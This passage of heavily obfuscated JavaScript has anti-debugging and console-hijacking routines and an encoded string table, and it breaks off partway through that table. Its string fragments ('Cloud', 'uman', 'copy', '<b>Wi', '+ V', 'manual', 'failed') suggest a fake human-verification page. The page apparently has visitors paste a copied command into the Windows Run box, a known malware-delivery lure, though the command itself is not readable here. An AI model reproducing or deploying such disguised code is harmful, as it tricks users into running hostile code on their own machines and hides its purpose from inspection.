_0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','Wik